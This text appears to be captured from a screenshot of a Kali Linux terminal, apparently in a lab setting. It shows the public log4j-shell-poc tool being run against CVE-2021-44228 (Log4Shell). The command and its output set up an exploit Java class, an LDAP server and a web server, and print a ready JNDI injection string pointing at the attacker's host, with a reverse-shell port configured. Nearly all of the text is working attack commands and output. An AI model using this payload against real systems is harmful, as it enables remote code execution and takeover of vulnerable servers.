 Aplicaciones Lugares mié 13 de mar 20:04 es
root@kali: /home/kali/log4j-shell-poc
(ENV)root@kali: /home/kali/log4j-s... root@kali: /home/kali root@kali: /home/kali/log4j-shell-poc
┌──(root㉿kali)-[/home/kali]
└─# cd log4j-shell-poc
┌──(root㉿kali)-[/home/kali/log4j-shell-poc]
└─# python3 poc.py --userip 10.10.15.7 --webport 80 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.15.7:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Listening on 0.0.0.0:1389
KALI
PURPLE